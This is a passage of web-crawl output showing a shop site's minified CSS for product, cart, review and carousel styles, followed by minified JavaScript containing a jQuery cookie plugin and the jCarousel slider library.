bottom,color-stop(0%,#f0f0f0),color-stop(100%,#cdd5da));background:-webkit-linear-gradient(top,#f0f0f0 0,#cdd5da 100%);background:-o-linear-gradient(top,#f0f0f0 0,#cdd5da 100%);background:-ms-linear-gradient(top,#f0f0f0 0,#cdd5da 100%);background:linear-gradient(top,#f0f0f0 0,#cdd5da 100%);-moz-transition:all .15s ease-in;-webkit-transition:all .15s ease-in;-o-transition:all .15s ease-in;transition:all .15s ease-in}.pagination a:hover{color:#ff4f00;border-color:#ccc;box-shadow:0 0 .1em #f6f6f6 inset,0 0 .3em rgba(127,127,127,0.3);background:#e0e0e0;background:-moz-linear-gradient(top,#fafafa 0,#dcdcdc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fafafa),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#fafafa 0,#dcdcdc 100%);background:-o-linear-gradient(top,#fafafa 0,#dcdcdc 100%);background:-ms-linear-gradient(top,#fafafa 0,#dcdcdc 100%);background:linear-gradient(top,#fafafa 0,#dcdcdc 100%)}.pagination a:active,.pagination a:focus{color:#d22700;border:1px solid #999;box-shadow:0 .1em .4em rgba(0,0,0,0.25) inset,0 .1em 0 #fff;background:#d6d6d6;background:-moz-linear-gradient(top,#c8c8c8 0,#e6e6e6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#c8c8c8),color-stop(100%,#e6e6e6));background:-webkit-linear-gradient(top,#c8c8c8 0,#e6e6e6 100%);background:-o-linear-gradient(top,#c8c8c8 0,#e6e6e6 100%);background:-ms-linear-gradient(top,#c8c8c8 0,#e6e6e6 100%);background:linear-gradient(top,#c8c8c8 0,#e6e6e6 100%)}.pagination span.current{font-weight:bold;color:#fff;border-color:#cd0a0a;background:#ff4f00;background:-moz-linear-gradient(top,#ff4f00 0,#d22700 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#ff4f00),color-stop(100%,#d22700));background:-webkit-linear-gradient(top,#ff4f00 0,#d22700 100%);background:-o-linear-gradient(top,#ff4f00 0,#d22700 100%);background:-ms-linear-gradient(top,#ff4f00 0,#d22700 100%);background:linear-gradient(top,#ff4f00 0,#d22700 100%)}.pagination span.disabled{color:#ddd;border-color:#f3f3f3;background:#f6f6f6;background:-moz-linear-gradient(top,#fff 0,#f0f0f0 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff),color-stop(100%,#f0f0f0));background:-webkit-linear-gradient(top,#fff 0,#f0f0f0 100%);background:-o-linear-gradient(top,#fff 0,#f0f0f0 100%);background:-ms-linear-gradient(top,#fff 0,#f0f0f0 100%);background:linear-gradient(top,#fff 0,#f0f0f0 100%)}#wrapper .content{padding:1em 20px 4em 20px}.content .content-title{font-size:2em;line-height:1.2em;margin-top:0;margin-bottom:.5em;font-weight:normal;color:#555;text-shadow:.7px .7px .7px #333}.content .last{border-bottom:0}.node-list{padding-bottom:1em;margin-bottom:2em;border-bottom:1px solid #ffe6d3}.node-list .name{font-family:"Helvetica Neue",​Helvetica,​Arial,​sans-serif;font-weight:normal;line-height:1.35em;margin:0 0 .45em}.node-list h3.name{font-size:1.38em}.node-list h2.name{font-size:1.5em;font-weight:bold}.node .date{font-family:"Lucida Grande","DejaVu Sans","Bitstream Vera Sans",Verdana,Arial,sans-serif;color:#aaa;font-size:.923em;line-height:1.5em;margin-bottom:.75em}.node .reedmore{margin-top:.5em}.node .rev{text-decoration:none}.node .rev:hover{text-decoration:underline}.node-text{padding-top:1em}.mcsn-nav{margin:.5em 0;padding:0 0 0 2em;list-style:none;font-size:12px}.mcsn-nav .mcsnc-item{padding:.2em 0}.mcsn-nav .ui-icon{margin-left:-1.5em;margin-right:.4em;display:none;display:inline-block;vertical-align:text-top}#navcategory{margin:0 -10px 1em -10px}.sl-nav{margin:0;padding:0;list-style:none;font-size:11px}.sl-item{width:102px;padding:5px 3px}.sl-item a{text-decoration:none}.sl-item a:hover{text-decoration:underline}.sl-item .photo{width:102px;height:102px;margin-bottom:5px}.sl-item .a-photo{display:table-cell;width:102px;height:102px;vertical-align:middle}.sl-item .ui-stars-rate{width:65px;margin-bottom:.3em;font-size:.75em}.sl-item .name{padding:5px 1px 5px 1px}.sl-item .cat-name{text-transform:uppercase}.sl-item .price{font-size:.75em;white-space:nowrap}.sl-item .value{font-size:1.4em;font-weight:bold}.sl-item a.current,.sl-item a.current:hover{color:#7c7c7c;text-decoration:none;cursor:default}.mcsc-nav{margin:0;padding:0;list-style:none}.mcsc-item{padding-bottom:1em;padding-top:1em;border-bottom:1px solid #ffe6d3}.mcsc-nav .last{border-bottom:0}.mcsc-item .photo{width:190px}.mcsc-item .mcsc-content{width:300px;padding-left:30px}.mcsc-item .name{margin-top:.2em;margin-bottom:.5em;font-size:18px}.mcscc-nav{margin:.5em 0;padding:0 0 0 2em;list-style:none}.mcscc-nav .mcscc-item{padding:.2em 0}.mcscc-nav .ui-icon{margin-left:-1.5em;margin-right:.4em;display:none;display:inline-block;vertical-align:text-top}.ui-form{padding:1em;margin-bottom:2em}.ui-form legend{text-align:left;}.ui-form-hide{display:none}.ui-form .ui-fields{margin:.7em 0}.ui-form .ui-submit-fields{margin:10px 0}.ui-form fieldset{margin:0 .15em;padding:.3em .65em .8em .65em;border:1px solid #d8dcdf}.ui-form input,.ui-form textarea,.ui-form select{font-size:14px}.ui-form .ui-widget{font-size:13px;font-weight:normal}.ui-form .ui-icon{display:inline-block;vertical-align:text-top}.ui-form .even{background-color:#f0f0ee}.ui-form .odd{background-color:#f3f3f3}.ui-form .validateTips{padding:0 .9em}.ui-filter{font-size:14px}.ui-filter label{padding-right:.3em;cursor:pointer}.ui-filter label:hover{color:#ff4f00}.ui-filter .filter-wrap{padding-right:1em;line-height:2em}.ui-filter .filter-price{width:4.5em;margin-right:.3em}.ui-filter #search-art{width:24em;margin-right:.3em}.ui-filter .advance-hide{display:none}.ui-filter .taggle-swich{font-size:11px}.ui-filter .taggle-swich:hover{text-decoration:none}.cart-section{margin:.9em 0}#form-order .hide{display:none}.cart-table{width:100%;font-size:12px;border-collapse:collapse}.cart-table .cell-item{padding:.5em}.box-product .count{width:2em}.cell-del{width:16px}.cell-summ{width:16%}.cell-price{width:14.5%}.cell-count{width:9%}.cell-sku{width:10%}.box-delivery .delivery-title{font-size:14px;color:#d22700;cursor:pointer}.box-delivery .about{margin:.2em 0 .2em 2em;font-size:12px}.box-title{background-color:#dcdcdc;color:#555}.cart-buyer{width:80%;margin:.9em auto}.cart-buyer .text{width:100%;resize:vertical}.cart-buyer label{display:inline-block}.cart-buyer label:hover{color:#ff4f00;cursor:pointer}.cart-buyer .ui-label{margin-bottom:.3em}.cart-buyer label.ui-state-error{width:100%;margin-bottom:.5em;border:0;background:0;font-size:12px;text-align:center}
.ui-subscribe{font-size:12px}#review-make-form{display:none;padding:0 1em;margin:.5em 0}#review-make-form .ui-widget{font-weight:normal}#review-make-form .text{width:100%;resize:vertical}#review-make-form label{display:inline-block}#review-make-form label:hover{color:#ff4f00;cursor:pointer}#review-make-form .ui-label{margin-bottom:.3em}#review-make-form label.ui-state-error{width:100%;margin-bottom:-0.5em;border:0;background:0;font-size:12px;text-align:center}.shop-data{margin-bottom:2em}.shop-data .ui-button{font-size:13px}.mcsp-nav{margin:0;padding:0;list-style:none}.mcsp-item{padding-bottom:1em;padding-top:1em;border-bottom:1px solid #ffe6d3}.mcsp-nav .last{border-bottom:0}.mcsp-item .photo{width:110px}.mcsp-item .mcsc-content{width:380px;padding-left:30px}.mcsp-item .name{margin-top:0;margin-bottom:.5em;font-size:15px}.mcsp-item .about{padding:0 .3em .7em .3em;font-size:13px}.mcsp-item p{margin:.3em 0}.list-attr{margin:0;padding:0 .3em .7em .3em;font-size:12px}.list-attr .attr-cell{padding-top:.15em;padding-bottom:.15em}.list-attr .pkey{font-weight:bold;font-style:italic}.list-attr .pvalue{padding-left:2em}.list-attr .pvalue-item{padding-right:1em}.shop-attr{margin:0 0 1.5em 0;padding:.5em 1em;background-color:#f9f9f9;border:1px solid #d8dcdf;color:#333}.shop-attr .attr-item{padding:0 0 1px 0;border-bottom:1px solid #ffe6d3}.shop-attr .last{padding:0;border-bottom:0}.shop-attr .attr-cell{padding-top:.15em;padding-bottom:.15em}.shop-attr .pvalue-item{padding:.1em 0}.shop-attr .pkey{padding-right:3%}.shop-attr .pvalue{padding-left:3%}.attr .attr-cell{width:47%}.shop-attr .odd{background-color:#dfdfdf}.product-attr,.brand-attr{width:300px;font-size:13px}.shop-data .ui-assort{padding:0 0 .6em 0;font-size:.9em;color:#333}.ui-assort .ui-fields{margin:.3em 0}.ui-assort label{cursor:pointer}.ui-assort label:hover{color:#d22700}.ui-assort label:hover .title{color:#ff4f00}.ui-assort .title{color:#7c7c7c}.ui-checked,.ui-checked label:hover{color:#060;cursor:default}.ui-checked .title,.ui-checked label:hover .title{color:#329a16}.product-attr .ui-buy{margin:0 0 1.5em 0}.shop-data .availability{font-family:Arial,Helvetica,sans-serif;white-space:nowrap;font-weight:bold;font-size:13px;font-weight:bold}.availability .available{padding-bottom:.2em}.shop-data .currency{font-size:.45em;padding-left:.5em}.shop-data .price{width:180px;font-size:2.10em;line-height:1.3em}.shop-data .discount{padding:0;font-size:1.3em;line-height:1em;text-decoration:line-through}.sale .discount{color:#b2b2b2}.sale .price{color:#ff4f00}div.in_stock{color:#329a16}div.out_of_stock{color:#b2b2b2}div.instore_only{color:#d22700}div.preorder{color:#008cd4}.photo a.current .trans3all,.photo a.current:hover .trans3all,.photo .trans3all{border:1px solid #f5f5f5}.photo a:hover .trans3all{border-color:#999}.gallery .brand-photo{padding:9px}.gallery{width:200px;padding:0 20px 1em 0}.gallery .preview{text-align:center}.gallery .thumbs{padding:1em 4px 0 4px;margin:0;list-style:none}.thumbs .thumb-item{width:52px;height:52px;margin:3px;padding:3px;text-align:center}.thumbs .highslide{display:table-cell;width:52px;height:52px;line-height:50px;text-align:center;vertical-align:middle}.product-data .rating-review-aggregate{margin-bottom:1.5em}.mcsp-item .rating-review-aggregate{margin:.5em 0 .25em 0}.rating-review-aggregate .ui-icon{display:none;display:inline-block;vertical-align:text-bottom}.product-data .count-aggregate{padding-left:.5em}.product-data .review-aggregate{margin-left:1.5em}.mcsp-item .review-aggregate{margin-left:.2em;font-size:11px}.mcsp-item .rating-aggregate{padding:2px 0}.reviews{padding:1em 0}.reviews .ui-widget{font-size:13px;font-weight:normal}.reviews-button{padding-bottom:1em}.review-item{margin-bottom:.75em;margin-left:1.75em;padding-bottom:.75em;border-bottom:1px solid #ffe6d3;font-size:.9em}.reviews .template,.reviews .review-template{display:none}.review-item .ui-stars-rate{margin-bottom:.25em}.review-item .description{color:#333}.review-item p{margin:.15em 0 .5em}.review-item .reviewer{padding-right:.25em;color:#090}.review-item .dtreviewed{padding-right:.25em;font-style:italic;color:#a8a8a8}.review-item .summary{font-size:1em;margin:.5em 0 .5em 0;font-weight:bold;color:#333}.review-item .dtr{margin-bottom:.25em}.review-item .review-del{opacity:0;-moz-transition:opacity .3s ease-in;-webkit-transition:opacity .3s ease-in;-o-transition:opacity .3s ease-in;transition:opacity .3s ease-in}.review-item:hover .review-del{opacity:1}.ui-star{text-indent:-100em}.ui-stars-rate .ui-star,.ui-stars-rate .x-star{display:block;display:inline-block;background-image:url("../images/ui-stars.png");background-image:url([data-uri]);background-position:0 0}.ui-stars-rate .ui-rate-value{margin-left:1em;color:#d22700}.ui-stars-12 .ui-star{height:12px;width:12px;background-position:0 -12px}.ui-stars-12 .hover{background-position:0 0}.ui-stars-12 .ui-rate-value{line-height:12px}.ui-stars-12 .x-star{width:65px;background-position:0 -12px}.ui-stars-17 .ui-star{height:17px;width:17px;background-position:0 -41px}.ui-stars-17 .hover{background-position:0 -24px}.ui-stars-17 .ui-rate-value{line-height:17px}.ui-stars-17 .x-star{width:91px;background-position:0 -41px}.ui-stars-38 .ui-star{height:38px;width:38px;background-position:0 -96px}.ui-stars-38 .hover{background-position:0 -58px}.ui-stars-38 .ui-rate-value{line-height:18px;padding:10px 0}.ui-stars-38 .x-star{width:193px}.shop-slide{font-size:12px}.shop-slide .image-rating{width:65px}.shop-slide .title-price{width:115px;padding-left:10px}.shop-slide .image{display:block}.shop-slide .x-star{margin:.5em 0}.shop-slide .title{display:block;padding-bottom:.5em;font-family:Arial;font-weight:bold}.shop-slide .price{font-family:Arial;font-size:.8em;font-weight:bold;color:#329a16;white-space:nowrap}.shop-slide .value{font-size:2em}.ui-pnotify{top:25px;right:25px;position:absolute;height:auto;z-index:9999}html>body .ui-pnotify{position:fixed}.ui-pnotify .ui-pnotify-shadow{-webkit-box-shadow:0 2px 10px rgba(50,50,50,0.5);-moz-box-shadow:0 2px 10px rgba(50,50,50,0.5);box-shadow:0 2px 10px rgba(50,50,50,0.5)}.ui-pnotify-container{background-position:0 0;padding:.8em;height:100%;margin:0}.ui-pnotify-sharp{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.ui-pnotify-closer,.ui-pnotify-sticker{float:right;margin-left:.2em}.ui-pnotify-title{display:block;margin-top:0;margin-bottom:.4em}.ui-pnotify-text{display:block;font-weight:normal}.ui-pnotify-icon,.ui-pnotify-icon span{display:block;float:left;margin-right:.2em}.ui-pnotify .ui-widget{font-size:80%!important}.ui-pnotify.stack-bottomright{right:auto;top:auto}.jSlide{width:540px;height:185px;display:none;overflow:hidden}.jSlide .jcarousel-clip{overflow:hidden;width:432px;height:185px;margin:0 51px;padding:0}.jSlide .jcarousel-item{width:102px;padding:2px 0;margin:3px}.jSlide .jcarousel-next-horizontal,.jSlide .jcarousel-prev-horizontal{background-image:url("../images/jslide.png");background-image:url([data-uri]);background-repeat:no-repeat;background-position:-999px -999px}.jSlide .jcarousel-next-horizontal{position:absolute;top:35px;right:5px;width:38px;height:79px;cursor:pointer;background-position:-38px 0}.jSlide .jcarousel-prev-horizontal{position:absolute;top:35px;left:5px;width:38px;height:79px;cursor:pointer;background-position:0 0}.jSlide .jcarousel-next-horizontal:hover,.jSlide .jcarousel-next-horizontal:focus{background-position:-38px -79px}.jSlide .jcarousel-prev-horizontal:hover,.jSlide .jcarousel-prev-horizontal:focus{background-position:0 -79px}.jSlide .jcarousel-next-horizontal:active{background-position:-38px 0}.jSlide .jcarousel-prev-horizontal:active{background-position:0 0}.jSlide .jcarousel-next-disabled,.jSlide .jcarousel-next-disabled:hover,.jSlide .jcarousel-next-disabled:focus,.jSlide .jcarousel-next-disabled:active,.jSlide .jcarousel-prev-disabled,.jSlide .jcarousel-prev-disabled:hover,.jSlide .jcarousel-prev-disabled:focus,.jSlide .jcarousel-prev-disabled:active{cursor:default;background-position:-999px -999px}

--- FILE ---
content_type: application/javascript
request_url: http://turist-ok.ru/templates/js/turist-ok.min.js?1733748528
body_size: 22181
content:
(function(c,e){var d=/\+/g;function b(f){return f}function a(f){return decodeURIComponent(f.replace(d," "))}c.cookie=function(i,h,m){if(arguments.length>1&&(!/Object/.test(Object.prototype.toString.call(h))||h==null)){m=c.extend({},c.cookie.defaults,m);if(h==null){m.expires=-1}if(typeof m.expires==="number"){var j=m.expires,l=m.expires=new Date();l.setDate(l.getDate()+j)}h=String(h);return(e.cookie=[encodeURIComponent(i),"=",m.raw?h:encodeURIComponent(h),m.expires?"; expires="+m.expires.toUTCString():"",m.path?"; path="+m.path:"",m.domain?"; domain="+m.domain:"",m.secure?"; secure":""].join(""))}m=h||c.cookie.defaults||{};var n=m.raw?b:a;var k=e.cookie.split("; ");for(var g=0,f;(f=k[g]&&k[g].split("="));g++){if(n(f.shift())===i){return n(f.join("="))}}return null};c.cookie.defaults={}})(jQuery,document);(function(e){var g={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},f=!1;e(window).bind("load.jcarousel",function(){f=!0});e.jcarousel=function(a,c){this.options=e.extend({},g,c||{});this.autoStopped=this.locked=!1;this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null;if(!c||c.rtl===void 0){this.options.rtl=(e(a).attr("dir")||e("html").attr("dir")||"").toLowerCase()=="rtl"}this.wh=!this.options.vertical?"width":"height";this.lt=!this.options.vertical?this.options.rtl?"right":"left":"top";for(var b="",d=a.className.split(" "),j=0;j<d.length;j++){if(d[j].indexOf("jcarousel-skin")!=-1){e(a).removeClass(d[j]);b=d[j];break}}a.nodeName.toUpperCase()=="UL"||a.nodeName.toUpperCase()=="OL"?(this.list=e(a),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=e(a),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip"));if(this.clip.size()===0){this.clip=this.list.wrap("<div></div>").parent()}if(this.container.size()===0){this.container=this.clip.wrap("<div></div>").parent()}b!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+b+'"></div>');this.buttonPrev=e(".jcarousel-prev",this.container);if(this.buttonPrev.size()===0&&this.options.buttonPrevHTML!==null){this.buttonPrev=e(this.options.buttonPrevHTML).appendTo(this.container)}this.buttonPrev.addClass(this.className("jcarousel-prev"));this.buttonNext=e(".jcarousel-next",this.container);if(this.buttonNext.size()===0&&this.options.buttonNextHTML!==null){this.buttonNext=e(this.options.buttonNextHTML).appendTo(this.container)}this.buttonNext.addClass(this.className("jcarousel-next"));this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"});this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0);this.container.addClass(this.className("jcarousel-container")).css({position:"relative"});!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var u=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,b=this.list.children("li"),i=this;if(b.size()>0){var s=0,t=this.options.offset;b.each(function(){i.format(this,t++);s+=i.dimension(this,u)});this.list.css(this.wh,s+100+"px");if(!c||c.size===void 0){this.options.size=b.size()}}this.container.css("display","block");this.buttonNext.css("display","block");this.buttonPrev.css("display","block");this.funcNext=function(){i.next()};this.funcPrev=function(){i.prev()};this.funcResize=function(){i.resizeTimer&&clearTimeout(i.resizeTimer);i.resizeTimer=setTimeout(function(){i.reload()},100)};this.options.initCallback!==null&&this.options.initCallback(this,"init");!f&&e.browser.safari?(this.buttons(!1,!1),e(window).bind("load.jcarousel",function(){i.setup()})):this.setup()};var h=e.jcarousel;h.fn=h.prototype={jcarousel:"0.2.8"};h.fn.extend=h.extend=e.extend;h.fn.extend({setup:function(){this.prevLast=this.prevFirst=this.last=this.first=null;this.animating=!1;this.tail=this.resizeTimer=this.timer=null;this.inTail=!1;if(!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var a=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null;this.animate(a,!1);e(window).unbind("resize.jcarousel",this.funcResize).bind("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty();this.list.css(this.lt,"0px");this.list.css(this.wh,"10px");this.options.initCallback!==null&&this.options.initCallback(this,"reset");this.setup()},reload:function(){this.tail!==null&&this.inTail&&this.list.css(this.lt,h.intval(this.list.css(this.lt))+this.tail);this.tail=null;this.inTail=!1;this.options.reloadCallback!==null&&this.options.reloadCallback(this);if(this.options.visible!==null){var c=this,a=Math.ceil(this.clipping()/this.options.visible),d=0,b=0;this.list.children("li").each(function(j){d+=c.dimension(this,a);j+1<c.first&&(b=d)});this.list.css(this.wh,d+"px");this.list.css(this.lt,-b+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0;this.buttons()},unlock:function(){this.locked=!1;this.buttons()},size:function(a){if(a!==void 0){this.options.size=a,this.locked||this.buttons()}return this.options.size},has:function(c,a){if(a===void 0||!a){a=c}if(this.options.size!==null&&a>this.options.size){a=this.options.size}for(var d=c;d<=a;d++){var b=this.get(d);if(!b.length||b.hasClass("jcarousel-item-placeholder")){return !1}}return !0},get:function(a){return e(">.jcarousel-item-"+a,this.list)},add:function(n,a){var o=this.get(n),b=0,c=e(a);if(o.length===0){for(var j,d=h.intval(n),o=this.create(n);;){if(j=this.get(--d),d<=0||j.length){d<=0?this.list.prepend(o):j.after(o);break}}}else{b=this.dimension(o)}c.get(0).nodeName.toUpperCase()=="LI"?(o.replaceWith(c),o=c):o.empty().append(a);this.format(o.removeClass(this.className("jcarousel-item-placeholder")),n);c=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null;b=this.dimension(o,c)-b;n>0&&n<this.first&&this.list.css(this.lt,h.intval(this.list.css(this.lt))-b+"px");this.list.css(this.wh,h.intval(this.list.css(this.wh))+b+"px");return o},remove:function(b){var a=this.get(b);if(a.length&&!(b>=this.first&&b<=this.last)){var c=this.dimension(a);b<this.first&&this.list.css(this.lt,h.intval(this.list.css(this.lt))+c+"px");a.remove();this.list.css(this.wh,h.intval(this.list.css(this.wh))-c+"px")}},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(b){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var a=h.intval(this.list.css(this.lt)),a=!b?a-this.tail:a+this.tail;this.inTail=!b;this.prevFirst=this.first;this.prevLast=this.last;this.animate(a)}},scroll:function(b,a){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(b),a))},pos:function(d,k){var i=h.intval(this.list.css(this.lt));if(this.locked||this.animating){return i}this.options.wrap!="circular"&&(d=d<1?1:this.options.size&&d>this.options.size?this.options.size:d);for(var l=this.first>d,n=this.options.wrap!="circular"&&this.first<=1?1:this.first,D=l?this.get(n):this.get(this.last),m=l?n:n-1,o=null,C=0,E=!1,a=0;
l?--m>=d:++m<d;){o=this.get(m);E=!o.length;if(o.length===0&&(o=this.create(m).addClass(this.className("jcarousel-item-placeholder")),D[l?"before":"after"](o),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(m<=0||m>this.options.size))){D=this.get(this.index(m)),D.length&&(o=this.add(m,D.clone(!0)))}D=o;a=this.dimension(o);E&&(C+=a);if(this.first!==null&&(this.options.wrap=="circular"||m>=1&&(this.options.size===null||m<=this.options.size))){i=l?i+a:i-a}}for(var n=this.clipping(),b=[],j=0,c=0,D=this.get(d-1),m=d;++j;){o=this.get(m);E=!o.length;if(o.length===0){o=this.create(m).addClass(this.className("jcarousel-item-placeholder"));if(D.length===0){this.list.prepend(o)}else{D[l?"before":"after"](o)}if(this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(m<=0||m>this.options.size)){D=this.get(this.index(m)),D.length&&(o=this.add(m,D.clone(!0)))}}D=o;a=this.dimension(o);if(a===0){throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...")}this.options.wrap!="circular"&&this.options.size!==null&&m>this.options.size?b.push(o):E&&(C+=a);c+=a;if(c>=n){break}m++}for(o=0;o<b.length;o++){b[o].remove()}C>0&&(this.list.css(this.wh,this.dimension(this.list)+C+"px"),l&&(i-=C,this.list.css(this.lt,h.intval(this.list.css(this.lt))-C+"px")));C=d+j-1;if(this.options.wrap!="circular"&&this.options.size&&C>this.options.size){C=this.options.size}if(m>C){j=0;m=C;for(c=0;++j;){o=this.get(m--);if(!o.length){break}c+=this.dimension(o);if(c>=n){break}}}m=C-j+1;this.options.wrap!="circular"&&m<1&&(m=1);if(this.inTail&&l){i+=this.tail,this.inTail=!1}this.tail=null;if(this.options.wrap!="circular"&&C==this.options.size&&C-j+1>=1&&(l=h.intval(this.get(C).css(!this.options.vertical?"marginRight":"marginBottom")),c-l>n)){this.tail=c-n-l}if(k&&d===this.options.size&&this.tail){i-=this.tail,this.inTail=!0}for(;d-->m;){i+=this.dimension(this.get(d))}this.prevFirst=this.first;this.prevLast=this.last;this.first=m;this.last=C;return i},animate:function(d,a){if(!this.locked&&!this.animating){this.animating=!0;var k=this,b=function(){k.animating=!1;d===0&&k.list.css(k.lt,0);!k.autoStopped&&(k.options.wrap=="circular"||k.options.wrap=="both"||k.options.wrap=="last"||k.options.size===null||k.last<k.options.size||k.last==k.options.size&&k.tail!==null&&!k.inTail)&&k.startAuto();k.buttons();k.notify("onAfterAnimation");if(k.options.wrap=="circular"&&k.options.size!==null){for(var i=k.prevFirst;i<=k.prevLast;i++){i!==null&&!(i>=k.first&&i<=k.last)&&(i<1||i>k.options.size)&&k.remove(i)}}};this.notify("onBeforeAnimation");if(!this.options.animation||a===!1){this.list.css(this.lt,d+"px"),b()}else{var c=!this.options.vertical?this.options.rtl?{right:d}:{left:d}:{top:d},b={duration:this.options.animation,easing:this.options.easing,complete:b};if(e.isFunction(this.options.animationStepCallback)){b.step=this.options.animationStepCallback}this.list.animate(c,b)}}},startAuto:function(b){if(b!==void 0){this.options.auto=b}if(this.options.auto===0){return this.stopAuto()}if(this.timer===null){this.autoStopped=!1;var a=this;this.timer=window.setTimeout(function(){a.next()},this.options.auto*1000)}},stopAuto:function(){this.pauseAuto();this.autoStopped=!0},pauseAuto:function(){if(this.timer!==null){window.clearTimeout(this.timer),this.timer=null}},buttons:function(b,a){if(b==null&&(b=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)){b=this.tail!==null&&!this.inTail}if(a==null&&(a=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),!this.locked&&(!this.options.wrap||this.options.wrap=="last")&&this.options.size!==null&&this.first==1)){a=this.tail!==null&&this.inTail}var c=this;this.buttonNext.size()>0?(this.buttonNext.unbind(this.options.buttonNextEvent+".jcarousel",this.funcNext),b&&this.buttonNext.bind(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[b?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",b?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=b&&this.buttonNext.each(function(){c.options.buttonNextCallback(c,this,b)}).data("jcarouselstate",b)):this.options.buttonNextCallback!==null&&this.buttonNextState!=b&&this.options.buttonNextCallback(c,null,b);this.buttonPrev.size()>0?(this.buttonPrev.unbind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),a&&this.buttonPrev.bind(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[a?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",a?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=a&&this.buttonPrev.each(function(){c.options.buttonPrevCallback(c,this,a)}).data("jcarouselstate",a)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=a&&this.options.buttonPrevCallback(c,null,a);this.buttonNextState=b;this.buttonPrevState=a},notify:function(b){var a=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",b,a);this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",b,a,this.first),this.callback("itemFirstOutCallback",b,a,this.prevFirst));this.prevLast!==this.last&&(this.callback("itemLastInCallback",b,a,this.last),this.callback("itemLastOutCallback",b,a,this.prevLast));this.callback("itemVisibleInCallback",b,a,this.first,this.last,this.prevFirst,this.prevLast);this.callback("itemVisibleOutCallback",b,a,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(v,a,w,b,d,k,c){if(!(this.options[v]==null||typeof this.options[v]!="object"&&a!="onAfterAnimation")){var i=typeof this.options[v]=="object"?this.options[v][a]:this.options[v];if(e.isFunction(i)){var j=this;if(b===void 0){i(j,w,a)}else{if(d===void 0){this.get(b).each(function(){i(j,this,b,w,a)})}else{for(var v=function(l){j.get(l).each(function(){i(j,this,l,w,a)})},u=b;u<=d;u++){u!==null&&!(u>=k&&u<=c)&&v(u)}}}}}},create:function(a){return this.format("<li></li>",a)},format:function(c,a){for(var c=e(c),d=c.get(0).className.split(" "),b=0;b<d.length;b++){d[b].indexOf("jcarousel-")!=-1&&c.removeClass(d[b])}c.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+a)).css({"float":this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",a);return c},className:function(a){return a+" "+a+(!this.options.vertical?"-horizontal":"-vertical")},dimension:function(c,a){var d=e(c);if(a==null){return !this.options.vertical?d.outerWidth(!0)||h.intval(this.options.itemFallbackDimension):d.outerHeight(!0)||h.intval(this.options.itemFallbackDimension)}else{var b=!this.options.vertical?a-h.intval(d.css("marginLeft"))-h.intval(d.css("marginRight")):a-h.intval(d.css("marginTop"))-h.intval(d.css("marginBottom"));e(d).css(this.wh,b+"px");return this.dimension(d)}},clipping:function(){return 